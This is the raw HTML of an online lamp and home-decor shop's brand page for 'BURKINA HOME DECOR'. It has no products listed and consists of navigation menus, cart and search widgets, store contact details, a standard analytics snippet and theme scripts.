                  <option value="https://lamparaseiluminacion.com/fr/manufacturer/burkina-home-decor/">Français</option>
                  <option value="https://lamparaseiluminacion.com/en/manufacturer/burkina-home-decor/" selected="selected">English</option>
                  <option value="https://lamparaseiluminacion.com/it/manufacturer/burkina-home-decor/">Italiano</option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_cart">
<div class="cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//lamparaseiluminacion.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Cart</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
	<div class="cart_block_list">
							<p class="no-item">
					No products in the cart.
				</p>
				</div>
	</div>
		</div>
  </div>
</div>
</div><div id="mws_contentbox" style="display:inline-block;">
  <span>&#9990; +0123-456-789 | </span>
  <span></span>
  </div>

            </div>
            <div class="col-md-8 right-nav">
                <div id="_desktop_user_info">
<div class="otuserheading"></div>	
  <ul class="user-info">
          <li><a
        href="https://lamparaseiluminacion.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
        <i class="material-icons user">&#xE7FF;</i>
        <span class="hidden-sm-down">Sign in</span>
      </a></li>
    	
	  	<li>
		<a class="bt_compare" href="https://lamparaseiluminacion.com/en/module/otcompare/compare" title="Compare" rel="nofollow">
			<span>Compare (<span class="total-compare-val">0</span>)</span>
		</a>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
	</li>

      <li>
    <a class="wishtlist_top" href="https://lamparaseiluminacion.com/en/module/otproductwishlist/mywishlist" title="Wishlists" rel="nofollow">
        <span>Wishlists (<span class="cart-wishlist-number">0</span>)</span>
    </a>
</li>


  </ul>
</div>
<div id="_desktop_cart">
<div class="cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//lamparaseiluminacion.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Cart</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
	<div class="cart_block_list">
							<p class="no-item">
					No products in the cart.
				</p>
				</div>
	</div>
		</div>
  </div>
</div>
</div>
            </div>
          </div>
          <div class="hidden-md-up text-sm-center mobile">
		  <div class="top-logo" id="_mobile_logo"></div>
		  <div class="fullmenu">
            <div class="float-xs-left" id="menu-icon">
              <i class="material-icons">&#xE5D2;</i>
            </div>
            <div class="float-xs-right" id="_mobile_cart"></div>
            <div class="float-xs-right" id="_mobile_user_info"></div>
			</div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>



  <div class="header-top col-sm-2">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://lamparaseiluminacion.com/">
            <img class="logo img-responsive" src="https://lamparaseiluminacion.com/img/akunadecor-logo-1556304228.jpg" alt="AkunaDecor interiorismo, S.L. | B72323777">
          </a>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  


</div>

<div class="col-md-12 col-sm-12 position-static top-menu">
	<div class="container">
	  <div class="row">
		

<div class="topmenu">
	<div class="menu container js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
		
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/" data-depth="0"
                              >
                                INICIO
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/lamparas/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_67198" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                LAMPARAS
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_67198">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/lamparas-de-techo/" data-depth="1"
                              >
                                LAMPARAS DE TECHO
              </a>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/onmes/" data-depth="1"
                              >
                                ONMES
              </a>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pie-s-works/" data-depth="1"
                              >
                                PIE&#039;S WORKS
              </a>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/large-format-lamps/" data-depth="1"
                              >
                                LARGE FORMAT LAMPS
              </a>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pared-apliques/" data-depth="1"
                              >
                                PARED APLIQUES
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/ilumination-of-exterior/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64642" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ILUMINATION OF EXTERIOR
              </a>
                            <div  class="collapse" id="top_sub_menu_64642">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/exterior-apliques/" data-depth="2"
                              >
                                EXTERIOR APLIQUES
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/of-exterior/" data-depth="2"
                              >
                                OF EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/of-exterior/" data-depth="2"
                              >
                                OF EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/balizes-of-exterior/" data-depth="2"
                              >
                                BALIZES OF EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/exterior-farolies/" data-depth="2"
                              >
                                EXTERIOR FAROLIES
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/sueloo-exterior/" data-depth="2"
                              >
                                SUELOO EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/exterior-projectors/" data-depth="2"
                              >
                                EXTERIOR PROJECTORS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/iluminacuadros/" data-depth="1"
                              >
                                ILUMINACUADROS
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pantalls-and-accessories/" data-depth="1"
                              >
                                PANTALLS AND ACCESSORIES.
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/flexos/" data-depth="1"
                              >
                                FLEXOS
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/technical-including/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_53565" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                TECHNICAL INCLUDING
              </a>
                            <div  class="collapse" id="top_sub_menu_53565">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-450">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/empotrables/" data-depth="2"
                              >
                                EMPOTRABLES
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/downlight-superficie/" data-depth="2"
                              >
                                DOWNLIGHT SUPERFICIE
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/campanas-led/" data-depth="2"
                              >
                                CAMPANAS LED
              </a>
                          </li>
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/interior-projects/" data-depth="2"
                              >
                                INTERIOR PROJECTS
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/rail-collection/" data-depth="2"
                              >
                                RAIL COLLECTION
              </a>
                          </li>
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/rail-phoco/" data-depth="2"
                              >
                                RAIL PHOCO
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/plafones/" data-depth="1"
                              >
                                PLAFONES
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/navity-places/" data-depth="1"
                              >
                                NAVITY PLACES
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/bath-including/" data-depth="1"
                              >
                                BATH INCLUDING.
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/muebles/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64790" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                MUEBLES
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_64790">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/living-room/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_99087" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                LIVING ROOM
              </a>
                            <div  class="collapse" id="top_sub_menu_99087">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/merchandise/" data-depth="2"
                              >
                                MERCHANDISE
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/centre-months/" data-depth="2"
                              >
                                CENTRE MONTHS
              </a>
                          </li>
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/mesas-auxiliares/" data-depth="2"
                              >
                                MESAS AUXILIARES
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/mesas-tv/" data-depth="2"
                              >
                                MESAS TV
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/trade-sills/" data-depth="2"
                              >
                                TRADE SILLS
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/sillones/" data-depth="2"
                              >
                                SILLONES
              </a>
                          </li>
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/vitrinas/" data-depth="2"
                              >
                                VITRINAS
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/librerious/" data-depth="2"
                              >
                                LIBRERIOUS
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/aparters/" data-depth="2"
                              >
                                APARTERS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/dormitor/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_62327" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                DORMITOR
              </a>
                            <div  class="collapse" id="top_sub_menu_62327">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/comods/" data-depth="2"
                              >
                                COMODS
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/xinfonier/" data-depth="2"
                              >
                                XINFONIER
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/nightglasses/" data-depth="2"
                              >
                                NIGHTGLASSES
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/receivers/" data-depth="1"
                              >
                                RECEIVERS
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/banquetas/" data-depth="1"
                              >
                                BANQUETAS
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/scritory-sillas/" data-depth="1"
                              >
                                SCRITORY SILLAS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/decoration/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_25584" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                DECORATION
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_25584">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/talls-and-oleos/" data-depth="1"
                              >
                                TALLS AND OLEOS
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/decoration/" data-depth="1"
                              >
                                DECORATION
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/relojes-and-radios/" data-depth="1"
                              >
                                RELOJES AND RADIOS
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/and-decorative-matters/" data-depth="1"
                              >
                                AND DECORATIVE MATTERS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/ventiladores/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64350" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                VENTILADORES
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_64350">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/ceiling-fans/" data-depth="1"
                              >
                                Ceiling fans
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/wall-vents/" data-depth="1"
                              >
                                Wall vents
              </a>
                          </li>
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pie-fans/" data-depth="1"
                              >
                                Pie fans
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/overseas-vents/" data-depth="1"
                              >
                                Overseas vents
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/accessories-for-fans/" data-depth="1"
                              >
                                Accessories for fans
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-399">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/calefaction/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_64907" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CALEFACTION
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_64907">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/stufas/" data-depth="1"
                              >
                                STUFAS
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/terratories/" data-depth="1"
                              >
                                TERRATORIES
              </a>
                          </li>
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/radiors/" data-depth="1"
                              >
                                RADIORS
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/termoventilers/" data-depth="1"
                              >
                                TERMOVENTILERS
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/calor-textil/" data-depth="1"
                              >
                                CALOR TEXTIL
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/termic-emisores/" data-depth="1"
                              >
                                TERMIC EMISORES
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/split-ceramico/" data-depth="1"
                              >
                                SPLIT CERAMICO
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/convectors/" data-depth="1"
                              >
                                CONVECTORS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/hogar/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_1572" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HOGAR
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_1572">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/electrodomestic-small/" data-depth="1"
                              >
                                ELECTRODOMESTIC SMALL
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/menaje-del-hogar/" data-depth="1"
                              >
                                MENAJE DEL HOGAR
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/bricolaje/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_81594" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                BRICOLAJE
              </a>
                            <div  class="collapse" id="top_sub_menu_81594">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/good-things/" data-depth="2"
                              >
                                GOOD THINGS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
        		
									<li class="otblog">
				<a class="dropdown-item" href="https://lamparaseiluminacion.com/en/smartblog.html" data-depth="0">blog</a>
				</li>
					     
	 </ul>
    
                    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget PRS01" data-search-controller-url="//lamparaseiluminacion.com/en/search">
	<span class="otsearch_button">
		<i class="material-icons search">&#xE8B6;</i>
	</span>
	<div class="otsearchtoggle PRS01">
	<form method="get" action="//lamparaseiluminacion.com/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" id="search_query_top" value="" placeholder="Search our catalog" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Search</span>
		</button>
	</form>
	</div>
</div>
<!-- /Block search module TOP -->

        
		<div class="clearfix"></div>
	</div>
</div>

		<div class="clearfix"></div>
	  </div>
	</div>
</div>

</div>
        
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
      <section id="wrapper">
	  
            <div class="otbreadcrumb">
   <div class="container">
   	<nav data-depth="3" class="breadcrumb hidden-sm-down">
 	 <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lamparaseiluminacion.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lamparaseiluminacion.com/en/brands">
            <span itemprop="name">Brands</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lamparaseiluminacion.com/en/manufacturer/burkina-home-decor/">
            <span itemprop="name">BURKINA HOME DECOR</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
</div>
</div>
          
		  
          <div class="container">

          

          
  <div id="content-wrapper">
    
    
  <section id="main">

    
  <h1>List of products by brand BURKINA HOME DECOR</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Sorry for the inconvenience.</h4>
    <p>Search again what you are looking for</p>

    
      
    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


          
		</div>
      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      <div id="custom-text">
  <h2>Custom Text Block</h2>
<p><strong class="dark">Lorem ipsum dolor sit amet conse ctetu</strong></p>
<p>Sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit.</p>
</div>

    
  </div>
</div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="otcmsfooter" class="col-md-3 links">
  
</div><div class="col-md-6 linklist links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Products</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_42658" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_42658" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/offers"
                title="Our special products"
								>
              Offers
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Our company</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_55212" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_55212" class="collapse">
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/info/about-us"
                title="Find out more about us"
								>
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/info/situation"
                title=""
								>
              Situation
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/info/conditions-of-sale"
                title="Conditions of sale"
								>
              Conditions of sale
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/site-map"
                title="Lost? Find what you are looking for"
								>
              Site map
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/my-account"
                title=""
								>
              My account
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="block-contact contact-rich col-md-3 links">
<h4 class="hidden-sm-down">Store information</h4>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#contact-footer">
  	<span class="h3 block-contact-title">Store information</span>
	 <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
	</span>
  </div>
    <ul id="contact-footer" class="collapse">
	  <div class="block">
		<div class="icon"><i class="material-icons">&#xE55F;</i></div>
		  <div class="data">AkunaDecor interiorismo, S.L. | B72323777<br />Ctra. Puerto Sta. Maria<br />Polígono industrial “El Palmar de San Sebastián”<br />11540 Sanlucar de Barrameda<br />Cádiz<br />España</div>
		  </div>
	  <div class="block">
<div class="data">
      	  	        <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
                <span class="title">Call us:</span> <span>665 89 23 00 - 956 38 54 12</span>
      	  </div>
	  </div>
	  	  <div class="block">
				<div class="data">
      	  </div>
	  </div>
	  <div class="block">
			  				<div class="data">
      	  		        <div class="icon"><i class="material-icons">&#xE158;</i></div>
               <span class="title">Email us:</span> <span>info@akuna.es</span>
      	  </div>
	  </div>
	  </ul>
<!--  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://lamparaseiluminacion.com/en/shops">Store information</a>
    </div>
  </div>
-->  
</div>
<div id="otcmspaymentlogo" class="col-sm-6">
	  
	</div>    <script>
        
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        
            ga('create', 'G-Z72ML6L0X1', 'auto');
            ga('send', 'pageview');
    </script>


      
    </div>
    <div class="row">
      
        
      
    </div>
</div>
</div>
<div class="bottom-footer">
	<div class="container">
	 <div class="row">
      <div class="col-md-6 col-sm-6">
        <p>
          
            <a class="_blank" href="http://www.lamparaseiluminacion.com">
              © 2026 - AkunaDecor Light Design
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
<a href="#" id="goToTop" title="Back to top"> <i class="material-icons arrow-up">&#xE316;</i></a>
        
      </footer>

    </main>

    
      
    

    
        <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/seosaproductlabels/views/js/seosaproductlabels17.js" ></script>
